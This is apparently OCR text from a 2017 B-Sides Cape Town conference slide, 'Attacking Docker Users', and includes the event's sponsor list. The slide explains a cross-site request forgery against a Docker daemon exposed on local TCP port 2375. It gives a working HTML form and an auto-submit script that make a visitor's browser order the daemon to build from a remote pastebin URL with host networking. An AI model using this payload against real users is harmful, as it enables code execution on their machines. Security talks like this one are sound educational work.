 SPONSORS
dimension
data
OFFERZEN
Nclose
MY MONERO
MTN
TEL
SPACE
Attacking Docker Users
Cross-Site-Request-Forgery Attack
no POST data
means no CORS
checking!
• Docker daemon can listen on a TCP port
/usr/bin/dockerd -H tcp://127.0.0.1:2375
• You could host some malicious HTML
<form method="POST" action="http://127.0.0.1:2375/build?remote=https://
pastebin.com/raw/pjV5wqS5&networkmode=host&t=ubuntu"></form>
<script>document.forms[0].submit();</script>
B-Sides Cape Town
BSIDES
2 DECEMBER 2017